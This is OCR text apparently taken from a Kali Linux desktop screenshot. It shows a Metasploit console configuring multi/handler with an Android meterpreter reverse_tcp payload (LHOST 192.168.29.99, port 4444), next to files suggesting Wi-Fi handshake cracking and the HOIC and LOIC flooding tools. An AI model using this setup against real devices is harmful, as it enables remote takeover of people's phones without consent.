 killjoy@killjoy: ~
killjoy@killjoy: /
[Pictures - File Manager]
09:49 AM
30%
Wastebasket
HOIC
File System
target_hand-
shake-01.csv
Home
target_hand-
shake-01.lo...
word_list.txt
target_hand-
shake-01.ki...
index.html
target_hand-
shake-01.ki...
LOIC
target_hand-
shake-01.cap
killjoy@killjoy: ~
File Actions Edit View Help
apache2 start
[sudo] password for killjoy:
┌──(killjoy㉿killjoy)-[~]
└─$
KALI
BY OFFENSIVE SECURITY
killjoy@killjoy: /
File Actions Edit View Help
t/windows/mssql/mssql_linkcrawler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/
set payload android/meterpreter/reverse_http
set payload android/meterpreter/reverse_https
set payload android/meterpreter/reverse_tcp
set payload android/meterpreter_reverse_http
set payload android/meterpreter_reverse_https
set payload android/meterpreter_reverse_tcp
set payload android/shell/reverse_http
set payload android/shell/reverse_https
set payload android/shell/reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.29.99
LHOST => 192.168.29.99
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) >